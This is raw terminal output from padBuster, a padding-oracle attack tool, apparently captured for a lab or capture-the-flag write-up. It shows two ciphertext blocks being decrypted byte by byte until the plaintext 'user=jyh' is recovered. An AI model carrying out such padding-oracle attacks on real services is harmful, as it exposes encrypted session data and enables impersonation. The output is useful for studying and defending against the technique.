 Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (80/256) [Byte 8]
[+] Success: (173/256) [Byte 7]
[+] Success: (131/256) [Byte 6]
[+] Success: (150/256) [Byte 5]
[+] Success: (83/256) [Byte 4]
[+] Success: (127/256) [Byte 3]
[+] Success: (146/256) [Byte 2]
[+] Success: (196/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): a75b0df83746af1a
[+] Intermediate Bytes (HEX): 346987a86e7e51b1
[+] Plain Text: user=jyh
Use of uninitialized value $plainTextBytes in concatenation (.) or string at
padBuster.pl line 361, <STDIN> line 2.
*** Starting Block 2 of 2 ***
[+] Success: (237/256) [Byte 8]
[+] Success: (91/256) [Byte 7]
[+] Success: (179/256) [Byte 6]
[+] Success: (197/256) [Byte 5]
[+] Success: (11/256) [Byte 4]
[+] Success: (253/256) [Byte 3]
[+] Success: (172/256) [Byte 2]
[+] Success: (89/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): a1fe9ae94dc233c0
[+] Intermediate Bytes (HEX): af5305f03f4ea712
[+] Plain Text:
** Finished ***
[+] Decrypted value (ASCII): user=jyh
[+] Decrypted value (HEX): 757365723D6A79680808080808080808
[+] Decrypted value (Base64): dXNlcj1qeWgICAgICAgICA==